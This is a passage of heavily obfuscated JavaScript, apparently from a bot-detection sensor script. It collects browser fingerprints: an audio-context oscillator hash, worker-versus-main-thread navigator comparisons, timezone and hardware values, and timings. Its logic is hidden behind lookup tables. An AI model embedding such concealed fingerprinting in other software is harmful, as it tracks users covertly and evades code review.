I6()[U1(ZU)],Fk([],[][[]]))?I6()[U1(Oz)](Fg,U9,Oz,BE(BE({})),Gk,Gq):I6()[U1(AP)].apply(null,[A2,bjT,RrT,BQ,Tb,zx])](function(MBT){RW.push(SR);var gxT=rWT[I0()[gE(bR)](EW,mD)](MBT);lxT[RK()[wQ(vQ)](LXT,Vk)](Tw(gxT,zD()[El(tB)](j1,WA,Zg,MD,Jn))||Tw(gxT,RK()[wQ(nH)](mq,BQ))?AP:c8);RW.pop();});}else{lxT[RK()[wQ(vQ)](Q8T,Vk)](c8,c8);}var k2T=js(vs(),WWT);var KgT;return KgT=(Tw(typeof OK()[Sn(J8)],'undefined')?OK()[Sn(pU)].apply(null,[N9,nE,BE([]),hR]):OK()[Sn(kY)](WJ,tU,BE(c8),Jb))[mn()[pG(dD)](mKT,DD,P8,G4)](lxT[I6()[U1(S2)](GL,cb,vQ,rA,CQ,cJ)](OK()[Sn(JR)].apply(null,[pUT,BE(c8),cA,J8])),OK()[Sn(JR)](pUT,Tb,fR,J8))[mn()[pG(dD)].apply(null,[mKT,DD,DY,BE(BE({}))])](k2T,zD()[El(hG)](gJ,HXT,ZP,BD,AP)),RW.pop(),KgT;}catch(jlT){RW.splice(js(cRT,AP),Infinity,AP);var AgT=js(vs(),WWT);var IqT;return IqT=OK()[Sn(gJ)](Sk,JR,D2,Jn)[mn()[pG(dD)].apply(null,[mKT,DD,ZP,m7])](AgT,zD()[El(hG)].call(null,wb,HXT,ZP,CD,AP)),RW.pop(),IqT;}RW.pop();};var mlT=function(){var fnT;var X2T;var BsT;var OxT;var gRT;var llT;var V1T;var hWT;var LgT;var GqT;var PxT;var mbT;RW.push(kkT);var CnT;var mRT;var bWT;var UbT;var RRT;var YJT;var rqT;return rqT=w1T()[mn()[pG(G4)].apply(null,[BjT,Dv,hg,g5])](function gBT(vzT){RW.push(YXT);while(AP)switch(vzT[I6()[U1(OD)](JR,M9,vQ,dD,BE({}),VfT)]=vzT[I0()[gE(OG)](kD,G8)]){case c8:fnT=vs();vzT[I6()[U1(OD)].apply(null,[pU,M9,vQ,MD,P8,VfT])]=AP;X2T=new (Xt[mn()[pG(HOT)](tA,IR,BE(BE({})),BE(c8))])(lI[GL],lI[Sk],lI[Sk]);BsT=X2T[m0()[vA(pz)].apply(null,[D2,FS,L2,Jn])]();BsT[m0()[vA(mY)](BE(c8),Fn,KR,BE(BE([])))]=bq(typeof pA()[YA(Rk)],Fk([],[][[]]))?pA()[YA(jH)](tk,rtT,s2):pA()[YA(S2)].apply(null,[zR,WhT,S2]);BsT[pA()[YA(Cl)].apply(null,[rm,RAT,bS])][pA()[YA(Ps)](BG,sq,OG)]=lI[Gk];OxT=X2T[pA()[YA(cb)](wQT,VtT,BE(BE(AP)))]();OxT[OK()[Sn(s2)](ml,Cs,hG,C1)][pA()[YA(Ps)](BG,sq,vQ)]=k4(nE);OxT[pA()[YA(CTT)](YQ,Bq,Ps)][pA()[YA(Ps)].apply(null,[BG,sq,BE(BE(AP))])]=tB;OxT[pA()[YA(L2)](OQ,jD,Gk)][Tw(typeof pA()[YA(N0)],Fk('',[][[]]))?pA()[YA(S2)].call(null,TFT,M7,BE(BE([]))):pA()[YA(Ps)].apply(null,[BG,sq,j1])]=CD;OxT[m0()[vA(L4)].call(null,YW,lw,BQ,BE(c8))][pA()[YA(Ps)].call(null,BG,sq,Hl)]=c8;OxT[RK()[wQ(XW)](UQ,B2)][Tw(typeof pA()[YA(hg)],Fk('',[][[]]))?pA()[YA(S2)].call(null,DK,TFT,m7):pA()[YA(Ps)](BG,sq,nE)]=lI[x2];BsT[WB()[Z5(tB)].apply(null,[Oz,sI,KpT,bb,PH])](OxT);OxT[WB()[Z5(tB)](Oz,Gk,KpT,bb,hP)](X2T[RK()[wQ(pR)](F8,L4)]);BsT[RK()[wQ(zK)](j7,tVT)](c8);vzT[I0()[gE(OG)](kD,G8)]=hG;{var PIT;return PIT=w1T()[pA()[YA(Sk)].apply(null,[R3T,dA,hG])](X2T[bq(typeof I0()[gE(Cs)],Fk([],[][[]]))?I0()[gE(ZD)].call(null,jR,Wk):I0()[gE(Jn)](sY,pR)]()),RW.pop(),PIT;}case hG:gRT=vzT[m0()[vA(hg)](ZD,Tk,M7,dD)];llT=gRT[I6()[U1(nE)](kk,bmT,mY,OB,BE({}),dCT)](c8);V1T=SD(llT[zD()[El(m7)](Vk,n5,w7,x2,CQ)](function(QLT,nPT){return NhT.apply(this,[GF,arguments]);},c8)[RK()[wQ(pz)].apply(null,[XK,fR])](CQ));hWT=X2T[mn()[pG(EY)](CjT,kq,L4,gn)]();hWT[WB()[Z5(BQ)](Oz,OD,LLT,D0T,BE(AP))]=qc[pA()[YA(GH)](XK,tU,kk)]();LgT=X2T[pA()[YA(QTT)](f8,s5,BE(BE(c8)))]();LgT[Tw(typeof mn()[pG(ZD)],Fk('',[][[]]))?mn()[pG(Oz)](Jk,lb,BE(BE(c8)),mG):mn()[pG(C1)](A8,Xm,G4,s2)]=gRT;LgT[bq(typeof WB()[Z5(DY)],Fk([],[][[]]))?WB()[Z5(tB)].apply(null,[Oz,zK,KpT,bb,kk]):WB()[Z5(vQ)](UrT,OG,M3T,GKT,fR)](hWT);LgT[RK()[wQ(zK)](j7,tVT)]();GqT=new (Xt[WB()[Z5(Vk)](CD,Jk,GR,RY,dA)])(hWT[WB()[Z5(Gk)](hG,Jn,LLT,hQT,L4)]);hWT[bq(typeof OK()[Sn(sI)],Fk([],[][[]]))?OK()[Sn(pz)].call(null,pY,kk,BE([]),L4):OK()[Sn(pU)](dGT,sq,Jk,rZT)](GqT);PxT=SD(GqT[zD()[El(m7)].apply(null,[gn,n5,w7,P5,CQ])](function(VAT,CAT){return NhT.apply(this,[C,arguments]);},c8)[bq(typeof RK()[wQ(s5)],'undefined')?RK()[wQ(pz)].call(null,XK,fR):RK()[wQ(hG)].apply(null,[tI,FR])](CQ));mbT=new (Xt[WB()[Z5(Vk)](CD,mY,GR,RY,zK)])(hWT[bq(typeof WB()[Z5(pU)],Fk(mn()[pG(Xm)].call(null,VP,kk,nH,BQ),[][[]]))?WB()[Z5(BQ)](Oz,PH,LLT,D0T,sI):WB()[Z5(vQ)](Xb,s5,tVT,xtT,Vk)]);hWT[mn()[pG(U9)](g5T,Jn,gL,AP)](mbT);CnT=SD(mbT[zD()[El(m7)].call(null,t4,n5,w7,BE({}),CQ)](function(RkT,XwT){return NhT.apply(this,[Id,arguments]);},lI[vQ])[RK()[wQ(pz)].apply(null,[XK,fR])](CQ));mRT=SD(OxT[zD()[El(NB)].apply(null,[bS,nE,w7,MD,TW])][RK()[wQ(pz)].call(null,XK,fR)](CQ));bWT=t6(tM,[zD()[El(NB)](rA,nE,w7,Rk,TW),mRT,WB()[Z5(Sk)].call(null,TW,pU,UAT,ER,BE(BE(AP))),V1T,pA()[YA(SR)].apply(null,[VTT,tB,BE(BE(AP))]),PxT,Tw(typeof WB()[Z5(mY)],Fk([],[][[]]))?WB()[Z5(vQ)].call(null,Hl,bR,sPT,E1,tB):WB()[Z5(x2)](Oz,kk,Qb,cJ,s5),CnT]);UbT=QpT(D3,[Xt[RK()[wQ(A2)](FH,HLT)][mn()[pG(gJ)](AR,pR,kD,Xm)](bWT)]);RRT=js(vs(),fnT);{var PlT;return PlT=vzT[I0()[gE(tB)](GfT,XMT)](m0()[vA(OG)].call(null,CJ,KZT,L4,v6),mn()[pG(Xm)](VP,kk,vQ,GL)[mn()[pG(dD)](GK,DD,pU,BE(BE([])))](UbT,OK()[Sn(JR)].apply(null,[n4,TW,Xm,J8]))[mn()[pG(dD)].apply(null,[GK,DD,Fg,Cs])](RRT)),RW.pop(),PlT;}case s5:vzT[Tw(typeof I6()[U1(nE)],Fk([],[][[]]))?I6()[U1(AP)](sq,jY,kl,hG,CD,fD):I6()[U1(OD)].apply(null,[s2,M9,vQ,L4,BD,VfT])]=s5;vzT[I0()[gE(tU)](wL,rQ)]=vzT[RK()[wQ(jR)](XE,dZT)](AP);YJT=js(vs(),fnT);{var R1T;return R1T=vzT[I0()[gE(tB)].call(null,GfT,XMT)](m0()[vA(OG)].call(null,MD,KZT,L4,BE({})),OK()[Sn(L4)](XE,n1,Oz,tB)[mn()[pG(dD)].call(null,GK,DD,fR,BE(c8))](YJT)),RW.pop(),R1T;}case lI[nE]:case RK()[wQ(hg)](XL,t4):{var JYT;return JYT=vzT[m0()[vA(tB)].call(null,BE(BE({})),rE,Jk,DD)](),RW.pop(),JYT;}}RW.pop();},null,null,[[AP,s5]],Xt[RK()[wQ(kD)].call(null,pW,JJ)]),RW.pop(),rqT;};var JlT=function(plT,tnT){return NhT(Up,[plT])||NhT(wO,[plT,tnT])||V6T(plT,tnT)||NhT(sd,[]);};var V6T=function(qWT,VIT){RW.push(bAT);if(BE(qWT)){RW.pop();return;}if(Tw(typeof qWT,RK()[wQ(CQ)](nd,G4))){var C1T;return RW.pop(),C1T=NhT(qM,[qWT,VIT]),C1T;}var FlT=Xt[mn()[pG(TW)](Hm,mG,Sk,ZP)][Tw(typeof I0()[gE(Bb)],'undefined')?I0()[gE(Jn)].apply(null,[kY,TNT]):I0()[gE(CQ)](Rk,dw)][RK()[wQ(Jk)].apply(null,[Kw,JR])].call(qWT)[I6()[U1(gL)](hP,Tm,rP,S2,Sk,tpT)](Jn,k4(lI[GL]));if(Tw(FlT,mn()[pG(TW)](Hm,mG,BE(BE([])),TW))&&qWT[mn()[pG(vQ)].apply(null,[Vn,wA,BE(c8),dA])])FlT=qWT[mn()[pG(vQ)](Vn,wA,n1,Cs)][RK()[wQ(DY)].call(null,gU,AP)];if(Tw(FlT,mn()[pG(kD)].call(null,Lm,jR,Sk,CQ))||Tw(FlT,I6()[U1(pU)].call(null,Cs,Jr,Xm,t4,c8,CD))){var DzT;return DzT=Xt[m0()[vA(Xm)].call(null,Jk,cU,AP,nE)][WB()[Z5(Hl)](vQ,Sk,v5,DY,rP)](qWT),RW.pop(),DzT;}if(Tw(FlT,OK()[Sn(Cs)](dK,P8,OD,cA))||new (Xt[Tw(typeof I6()[U1(OG)],Fk([],[][[]]))?I6()[U1(AP)](Gk,V6,YAT,BE(BE(c8)),D2,FR):I6()[U1(hG)](pz,lB,CQ,BD,rP,cI)])(pA()[YA(s5)](GQ,zz,dD))[OK()[Sn(jR)].apply(null,[gm,tB,ZU,xI])](FlT)){var OzT;return RW.pop(),OzT=NhT(qM,[qWT,VIT]),OzT;}RW.pop();};var hgT=function(){var Z1T;var dgT;var mnT;var mIT;var YsT;var ngT;var SBT;RW.push(kg);var gJT;var NbT;var hqT;var tbT;return tbT=J4T()[mn()[pG(G4)].call(null,xjT,Dv,Jk,j1)](function f2T(AbT){RW.push(Pl);while(AP)switch(AbT[I6()[U1(OD)].apply(null,[L4,CjT,vQ,P5,hG,VfT])]=AbT[I0()[gE(OG)](kD,tn)]){case c8:YsT=function RbT(Q4T,Q6T){RW.push(t7);var z2T=[OK()[Sn(Bb)].apply(null,[jtT,BE(c8),CQ,N0]),OK()[Sn(Vw)](DJ,BE([]),dA,Oz),mn()[pG(PK)](NNT,AP,GL,BE([])),I0()[gE(bS)](rA,qz),m0()[vA(Vw)](CQ,F6,bS,dA),zD()[El(G4)].apply(null,[DY,zMT,gUT,Gk,EP]),pA()[YA(U4)](ZW,L4,BE({})),I0()[gE(hP)](tU,ps),Tw(typeof pA()[YA(vQ)],Fk('',[][[]]))?pA()[YA(S2)](HQ,p6,BE(BE(c8))):pA()[YA(z4)](I0T,DP,hg),pA()[YA(YfT)].call(null,mKT,Bl,BE(AP)),I0()[gE(A2)].apply(null,[vP,TPT])];var U1T=[m0()[vA(j1)](Oz,mg,P5,mz),OK()[Sn(j1)].call(null,XtT,gJ,AP,SH),pA()[YA(Jb)](rw,Sk,HQ),mn()[pG(jH)](bk,ZP,DP,P5)];var j1T={};var P2T=DD;if(Tw(Q6T[RK()[wQ(BD)].apply(null,[GtT,DP])],c8)){j1T[mn()[pG(Cl)](Xn,GfT,DP,mG)]=mIT(Q6T[I0()[gE(gJ)](mG,wU)][Tw(typeof mn()[pG(t4)],Fk('',[][[]]))?mn()[pG(Oz)](Xq,vZT,mY,Xm):mn()[pG(Cl)].call(null,Xn,GfT,BE(BE([])),CD)]);}if(bq(typeof Q6T[Tw(typeof RK()[wQ(c8)],'undefined')?RK()[wQ(hG)].call(null,qk,sH):RK()[wQ(D2)](gcT,EY)],Tw(typeof mn()[pG(kY)],Fk('',[][[]]))?mn()[pG(Oz)](rx,V5T,wA,s5):mn()[pG(Ps)].apply(null,[FST,rP,Gk,nH]))){j1T[OK()[Sn(ZP)](SVT,Tb,GL,GD)]=Q6T[RK()[wQ(D2)].call(null,gcT,EY)];}if(Q4T[Tw(typeof RK()[wQ(GL)],Fk('',[][[]]))?RK()[wQ(hG)].apply(null,[nR,cs]):RK()[wQ(D2)].call(null,gcT,EY)]){j1T[I0()[gE(s2)](cb,BAT)]=Q4T[RK()[wQ(D2)](gcT,EY)];}if(Tw(Q4T[RK()[wQ(BD)].apply(null,[GtT,DP])],c8)){for(var OgT in z2T){j1T[I0()[gE(pz)].apply(null,[JR,CH])[mn()[pG(dD)].apply(null,[nTT,DD,fR,ZP])](P2T)]=mIT(Q4T[bq(typeof I0()[gE(MD)],Fk([],[][[]]))?I0()[gE(gJ)](mG,wU):I0()[gE(Jn)](KNT,n6)][z2T[OgT]]);P2T+=lI[GL];if(Tw(Q6T[RK()[wQ(BD)].call(null,GtT,DP)],c8)){j1T[I0()[gE(pz)].call(null,JR,CH)[mn()[pG(dD)](nTT,DD,ZP,BE(BE(c8)))](P2T)]=mIT(Q6T[bq(typeof I0()[gE(L4)],Fk('',[][[]]))?I0()[gE(gJ)](mG,wU):I0()[gE(Jn)].call(null,dx,Hl)][z2T[OgT]]);}P2T+=AP;}P2T=Gk;var l1T=Q4T[Tw(typeof I0()[gE(N0)],'undefined')?I0()[gE(Jn)](xJ,rKT):I0()[gE(gJ)].apply(null,[mG,wU])][RK()[wQ(HOT)].apply(null,[PrT,nH])];var snT=Q6T[I0()[gE(gJ)].apply(null,[mG,wU])][RK()[wQ(HOT)](PrT,nH)];for(var BqT in Z1T){if(l1T){j1T[I0()[gE(pz)].apply(null,[JR,CH])[mn()[pG(dD)].apply(null,[nTT,DD,v6,BE(BE({}))])](P2T)]=mIT(l1T[Z1T[BqT]]);}P2T+=AP;if(Tw(Q6T[RK()[wQ(BD)](GtT,DP)],c8)&&snT){j1T[(Tw(typeof I0()[gE(Xm)],Fk('',[][[]]))?I0()[gE(Jn)](IAT,bMT):I0()[gE(pz)](JR,CH))[mn()[pG(dD)](nTT,DD,AP,Vk)](P2T)]=mIT(snT[Z1T[BqT]]);}P2T+=AP;}P2T=Bb;for(var c4T in U1T){j1T[I0()[gE(pz)].call(null,JR,CH)[mn()[pG(dD)](nTT,DD,BE(BE({})),BE(AP))](P2T)]=mIT(Q4T[I0()[gE(gJ)](mG,wU)][OK()[Sn(nH)](f5,BE(AP),m7,XW)][U1T[c4T]]);P2T+=AP;if(Tw(Q6T[RK()[wQ(BD)](GtT,DP)],c8)){j1T[I0()[gE(pz)].apply(null,[JR,CH])[bq(typeof mn()[pG(Vk)],'undefined')?mn()[pG(dD)].apply(null,[nTT,DD,hG,dA]):mn()[pG(Oz)](EVT,LTT,GD,t4)](P2T)]=mIT(Q6T[I0()[gE(gJ)](mG,wU)][bq(typeof OK()[Sn(S2)],Fk([],[][[]]))?OK()[Sn(nH)](f5,BE({}),Ps,XW):OK()[Sn(pU)].call(null,AdT,YW,sI,f7)][U1T[c4T]]);}P2T+=AP;}}if(Q4T[I0()[gE(gJ)](mG,wU)]&&Q4T[I0()[gE(gJ)].apply(null,[mG,wU])][OK()[Sn(XW)](wNT,BE(AP),P5,SCT)]){j1T[WB()[Z5(nE)].apply(null,[pU,sq,QkT,AAT,fR])]=Q4T[I0()[gE(gJ)].call(null,mG,wU)][OK()[Sn(XW)].apply(null,[wNT,BE({}),ZP,SCT])];}if(Q6T[Tw(typeof I0()[gE(XW)],'undefined')?I0()[gE(Jn)].call(null,A7,H9):I0()[gE(gJ)].call(null,mG,wU)]&&Q6T[I0()[gE(gJ)].apply(null,[mG,wU])][Tw(typeof OK()[Sn(z4)],'undefined')?OK()[Sn(pU)](ZP,G4,nE,Pl):OK()[Sn(XW)](wNT,hg,Rk,SCT)]){j1T[OK()[Sn(pR)].apply(null,[XH,OG,BE(AP),ZP])]=Q6T[I0()[gE(gJ)](mG,wU)][OK()[Sn(XW)](wNT,BE(BE(c8)),MD,SCT)];}var gzT;return gzT=t6(tM,[RK()[wQ(BD)](GtT,DP),Q4T[RK()[wQ(BD)].call(null,GtT,DP)]||Q6T[RK()[wQ(BD)].apply(null,[GtT,DP])],I0()[gE(gJ)].call(null,mG,wU),j1T]),RW.pop(),gzT;};mIT=function(zQT){return NhT.apply(this,[DZ,arguments]);};mnT=function V4T(GxT,MzT){RW.push(BI);var wIT;return wIT=new (Xt[RK()[wQ(kD)](vG,JJ)])(function(AJT){RW.push(wA);try{var DRT=RW.length;var QgT=BE(BE(Pd));var rnT=c8;var QJT;var KnT=GxT?GxT[I0()[gE(L4)].call(null,Y6,K0)]:Xt[I0()[gE(L4)].call(null,Y6,K0)];if(BE(KnT)||bq(KnT[I0()[gE(CQ)](Rk,FY)][bq(typeof mn()[pG(TW)],'undefined')?mn()[pG(vQ)](D4,wA,nE,BE(AP)):mn()[pG(Oz)](gL,Yz,CQ,Zx)][RK()[wQ(DY)](HMT,AP)],bq(typeof I0()[gE(nE)],Fk('',[][[]]))?I0()[gE(L4)].call(null,Y6,K0):I0()[gE(Jn)].apply(null,[IpT,P5]))){var B6T;return B6T=AJT(t6(tM,[RK()[wQ(BD)](hOT,DP),hAT,I0()[gE(gJ)](mG,xs),{},RK()[wQ(D2)](BR,EY),k4(AP)])),RW.pop(),B6T;}var UWT=vs();if(Tw(MzT,m0()[vA(ZP)](Fg,VD,EY,Fg))){QJT=new KnT(Xt[OK()[Sn(zK)].call(null,S1,x2,kD,NI)][bq(typeof OK()[Sn(Sk)],Fk('',[][[]]))?OK()[Sn(BD)].apply(null,[pGT,BE(BE(c8)),BE({}),g5]):OK()[Sn(pU)](QTT,P8,BE(BE(AP)),GR)](new (Xt[Tw(typeof I0()[gE(g5)],Fk([],[][[]]))?I0()[gE(Jn)](O4,AP):I0()[gE(Vw)](jH,TUT)])([bq(typeof I0()[gE(BQ)],'undefined')?I0()[gE(j1)].call(null,QTT,kkT):I0()[gE(Jn)](LtT,kk)],t6(tM,[bq(typeof m0()[vA(Jk)],'undefined')?m0()[vA(mY)].call(null,CJ,Pg,KR,pz):m0()[vA(EP)](M7,KL,z8T,BE(BE(c8))),mn()[pG(cb)](IOT,gk,BE(BE({})),mz)]))));}else{QJT=new KnT(MzT);}QJT[Tw(typeof mn()[pG(P8)],'undefined')?mn()[pG(Oz)](DLT,Lx,ZP,zk):mn()[pG(CTT)](fY,C1,mG,DP)][RK()[wQ(zK)].call(null,Bl,tVT)]();rnT=js(vs(),UWT);QJT[mn()[pG(CTT)].call(null,fY,C1,S2,sq)][pA()[YA(zz)](dpT,N0,zK)]=function(ZRT){RW.push(mdT);QJT[mn()[pG(CTT)](xB,C1,G4,BE(c8))][pA()[YA(SH)].apply(null,[nm,rpT,BE(BE(c8))])]();AJT(t6(tM,[RK()[wQ(BD)](Mw,DP),c8,I0()[gE(gJ)](mG,p5),ZRT[I0()[gE(gJ)].call(null,mG,p5)],Tw(typeof RK()[wQ(JR)],'undefined')?RK()[wQ(hG)](K4,QGT):RK()[wQ(D2)].call(null,q5,EY),rnT]));RW.pop();};Xt[OK()[Sn(HOT)].call(null,ScT,gJ,BE([]),zK)](function(){RW.push(QVT);var jBT;return jBT=AJT(t6(tM,[RK()[wQ(BD)](NU,DP),rs,Tw(typeof I0()[gE(t4)],Fk([],[][[]]))?I0()[gE(Jn)](Qb,QU):I0()[gE(gJ)](mG,fA),{},RK()[wQ(D2)].apply(null,[KK,EY]),rnT])),RW.pop(),jBT;},lI[kk]);}catch(InT){RW.splice(js(DRT,AP),Infinity,wA);var z4T;return z4T=AJT(t6(tM,[RK()[wQ(BD)].call(null,hOT,DP),IAT,I0()[gE(gJ)].call(null,mG,xs),t6(tM,[OK()[Sn(XW)].apply(null,[Hs,BE(BE([])),PH,SCT]),QpT(DC,[InT&&InT[pA()[YA(BD)](N2,Ms,ZU)]?InT[pA()[YA(BD)](N2,Ms,fR)]:Xt[Tw(typeof OK()[Sn(gn)],'undefined')?OK()[Sn(pU)](gmT,BE(BE({})),JR,Zs):OK()[Sn(Xm)](nH,NB,jR,JR)](InT)])]),RK()[wQ(D2)](BR,EY),k4(AP)])),RW.pop(),z4T;}RW.pop();}),RW.pop(),wIT;};dgT=function rlT(){var JWT;var AzT;var zIT;var O4T;var qqT;var s2T;var DgT;var IBT;var O1T;var m6T;RW.push(pR);var R6T;var MxT;var pzT;var XHT;var W6T;var sWT;var mgT;var MsT;var Z4T;var HzT;var cIT;var CsT;return CsT=J4T()[mn()[pG(G4)](ZA,Dv,dA,BE({}))](function n6T(FsT){RW.push(mMT);while(AP)switch(FsT[I6()[U1(OD)].call(null,wL,mQ,vQ,BE(BE([])),BE(BE(AP)),VfT)]=FsT[Tw(typeof I0()[gE(x2)],'undefined')?I0()[gE(Jn)](GH,PMT):I0()[gE(OG)].apply(null,[kD,jk])]){case c8:AzT=function(){return NhT.apply(this,[tt,arguments]);};JWT=function(){return NhT.apply(this,[gX,arguments]);};FsT[I6()[U1(OD)](Xm,mQ,vQ,kk,BE(BE([])),VfT)]=EP;zIT=Xt[RK()[wQ(tU)](Mn,HOT)][I0()[gE(ZP)](ZD,TB)]();FsT[bq(typeof I0()[gE(BD)],'undefined')?I0()[gE(OG)].call(null,kD,jk):I0()[gE(Jn)](Xq,Q8T)]=CQ;{var d1T;return d1T=J4T()[pA()[YA(Sk)].call(null,BK,dA,kD)](Xt[RK()[wQ(kD)](IB,JJ)][m0()[vA(gJ)].apply(null,[sI,KW,Jb,PH])]([zST(Z1T),JWT()])),RW.pop(),d1T;}case CQ:O4T=FsT[m0()[vA(hg)](hP,YU,M7,pR)];qqT=JlT(O4T,EP);s2T=qqT[c8];DgT=qqT[AP];IBT=AzT();O1T=Xt[m0()[vA(XW)].apply(null,[zK,jB,kD,BE({})])][zD()[El(dA)](CQ,hD,HK,G4,mY)]()[RK()[wQ(EY)].apply(null,[b0,DY])]()[pA()[YA(vP)](jK,Jk,BE(BE(c8)))];m6T=new (Xt[bq(typeof pA()[YA(A2)],Fk([],[][[]]))?pA()[YA(g5)].apply(null,[JK,CTT,JR]):pA()[YA(S2)](b3T,Ll,gJ)])()[RK()[wQ(Jk)].apply(null,[pK,JR])]();R6T=Xt[OK()[Sn(rA)](cn,nH,ZP,vQ)],MxT=R6T[OK()[Sn(Vw)].call(null,RG,BE(AP),MD,Oz)],pzT=R6T[bq(typeof pA()[YA(PK)],Fk([],[][[]]))?pA()[YA(s2)](Y0,Vk,g5):pA()[YA(S2)](xVT,wb,BE(BE({})))],XHT=R6T[WB()[Z5(GD)].call(null,Hl,pz,On,OB,CQ)],W6T=R6T[m0()[vA(pR)](gn,xk,x2,c8)],sWT=R6T[pA()[YA(KR)].call(null,MK,A7,cA)],mgT=R6T[Tw(typeof OK()[Sn(A2)],'undefined')?OK()[Sn(pU)].call(null,BdT,Sk,CJ,c8):OK()[Sn(EY)](vL,gJ,Gk,Rk)],MsT=R6T[pA()[YA(GE)].apply(null,[sP,M7,BE(AP)])],Z4T=R6T[mn()[pG(QTT)](hO,zk,S2,JR)];HzT=Xt[RK()[wQ(tU)](Mn,HOT)][I0()[gE(ZP)](ZD,TB)]();cIT=Xt[OK()[Sn(vQ)](cn,kY,tU,fR)][I0()[gE(nH)].apply(null,[zk,FE])](js(HzT,zIT));{var RzT;return RzT=FsT[I0()[gE(tB)].call(null,GfT,mW)](bq(typeof m0()[vA(CJ)],Fk([],[][[]]))?m0()[vA(OG)].call(null,BE([]),bK,L4,Jk):m0()[vA(EP)](TW,Gz,CrT,ZD),t6(tM,[RK()[wQ(BD)].apply(null,[gQ,DP]),c8,I0()[gE(gJ)](mG,LG),t6(tM,[OK()[Sn(Bb)](K8,gn,Jn,N0),m6T,OK()[Sn(Vw)].apply(null,[RG,L4,OD,Oz]),MxT?MxT:null,mn()[pG(PK)](kKT,AP,ZP,dD),O1T,Tw(typeof I0()[gE(SR)],Fk('',[][[]]))?I0()[gE(Jn)].apply(null,[EY,b9]):I0()[gE(bS)].apply(null,[rA,pP]),W6T,m0()[vA(Vw)].call(null,BE(BE(AP)),hO,bS,BE(AP)),sWT,zD()[El(G4)].apply(null,[kD,zMT,O5,mG,EP]),pzT?pzT:null,pA()[YA(U4)].apply(null,[mw,L4,BQ]),XHT,I0()[gE(hP)].apply(null,[tU,Bw]),IBT,bq(typeof pA()[YA(gL)],'undefined')?pA()[YA(z4)].call(null,d5,DP,BE(AP)):pA()[YA(S2)](GQT,QKT,BE(c8)),MsT,bq(typeof pA()[YA(rA)],Fk('',[][[]]))?pA()[YA(YfT)](dW,Bl,PH):pA()[YA(S2)](nTT,YpT,sq),Z4T,I0()[gE(A2)](vP,tI),mgT,RK()[wQ(HOT)](OA,nH),s2T,OK()[Sn(nH)](QB,hP,NB,XW),DgT]),bq(typeof RK()[wQ(ZU)],Fk('',[][[]]))?RK()[wQ(D2)](dL,EY):RK()[wQ(hG)](YJ,SkT),cIT])),RW.pop(),RzT;}case lI[cA]:FsT[Tw(typeof I6()[U1(BQ)],Fk([],[][[]]))?I6()[U1(AP)](hP,StT,Tq,Bb,mY,hVT):I6()[U1(OD)](s5,mQ,vQ,BE(AP),BE(BE([])),VfT)]=Hl;FsT[I0()[gE(tU)](wL,Um)]=FsT[RK()[wQ(jR)].call(null,YL,dZT)](EP);{var wbT;return wbT=FsT[I0()[gE(tB)](GfT,mW)](m0()[vA(OG)](kD,bK,L4,pU),t6(tM,[RK()[wQ(BD)](gQ,DP),AAT,I0()[gE(gJ)](mG,LG),t6(tM,[OK()[Sn(XW)](sw,sq,tB,SCT),QpT(DC,[FsT[bq(typeof I0()[gE(nE)],'undefined')?I0()[gE(tU)](wL,Um):I0()[gE(Jn)](vtT,rs)]&&FsT[I0()[gE(tU)].apply(null,[wL,Um])][pA()[YA(BD)](qW,Ms,BE({}))]?FsT[I0()[gE(tU)].call(null,wL,Um)][pA()[YA(BD)].apply(null,[qW,Ms,BE({})])]:Xt[bq(typeof OK()[Sn(CD)],Fk('',[][[]]))?OK()[Sn(Xm)].apply(null,[HG,HQ,CD,JR]):OK()[Sn(pU)].apply(null,[DLT,BE(BE({})),BE(BE({})),BQ])](FsT[Tw(typeof I0()[gE(RAT)],'undefined')?I0()[gE(Jn)](QU,DK):I0()[gE(tU)].apply(null,[wL,Um])])])])])),RW.pop(),wbT;}case CJ:case RK()[wQ(hg)].call(null,sA,t4):{var tJT;return tJT=FsT[bq(typeof m0()[vA(pz)],'undefined')?m0()[vA(tB)].call(null,BE(AP),SG,Jk,t4):m0()[vA(EP)].apply(null,[BE(c8),FKT,GKT,Bb])](),RW.pop(),tJT;}}RW.pop();},null,null,[[EP,Hl]],Xt[RK()[wQ(kD)].call(null,f7,JJ)]),RW.pop(),CsT;};Z1T=[I0()[gE(XW)].call(null,xI,Vl),m0()[vA(n1)](Bb,Aq,mI,BE(BE({}))),Tw(typeof I6()[U1(hg)],Fk([],[][[]]))?I6()[U1(AP)](sq,AXT,cq,CQ,BE(AP),gUT):I6()[U1(cA)](DD,kg,CD,MD,zk,P9),OK()[Sn(C1)](HR,mz,vQ,p6),pA()[YA(dZT)].apply(null,[pM,wL,BE(BE([]))]),Tw(typeof OK()[Sn(BD)],'undefined')?OK()[Sn(pU)](Rl,OG,mY,rq):OK()[Sn(EY)](hI,Fg,G4,Rk),I0()[gE(pR)](Vw,rwT),pA()[YA(H2)].apply(null,[sn,x2,xI]),I6()[U1(rA)](DD,qY,rP,BE([]),wA,TAT),WB()[Z5(cA)](gL,Bb,A6,NNT,pR)];AbT[I6()[U1(OD)](gn,CjT,vQ,OB,zK,VfT)]=rP;if(BE(EKT(BE(Pd)))){AbT[I0()[gE(OG)].call(null,kD,tn)]=Jn;break;}{var L4T;return L4T=AbT[I0()[gE(tB)].apply(null,[GfT,xH])](m0()[vA(OG)](BE(BE(c8)),Pm,L4,Sk),t6(tM,[RK()[wQ(BD)](qS,DP),bv,bq(typeof I0()[gE(QTT)],Fk([],[][[]]))?I0()[gE(gJ)](mG,vB):I0()[gE(Jn)](EVT,rH),{}])),RW.pop(),L4T;}case Jn:AbT[I0()[gE(OG)].apply(null,[kD,tn])]=S2;{var jxT;return jxT=J4T()[pA()[YA(Sk)].call(null,wfT,dA,BE(BE([])))](Xt[RK()[wQ(kD)](H,JJ)][Tw(typeof m0()[vA(Fg)],Fk('',[][[]]))?m0()[vA(EP)].apply(null,[fR,lq,jNT,mY]):m0()[vA(gJ)](BE({}),cU,Jb,kD)]([dgT(),mnT(Xt[OK()[Sn(rP)](vpT,jR,OD,EW)],m0()[vA(ZP)].apply(null,[dA,UAT,EY,OG]))])),RW.pop(),jxT;}case S2:ngT=AbT[m0()[vA(hg)](Jn,lW,M7,nE)];SBT=JlT(ngT,EP);gJT=SBT[c8];NbT=SBT[AP];hqT=YsT(gJT,NbT);{var A2T;return A2T=AbT[I0()[gE(tB)].apply(null,[GfT,xH])](m0()[vA(OG)](Tb,Pm,L4,c8),hqT),RW.pop(),A2T;}case 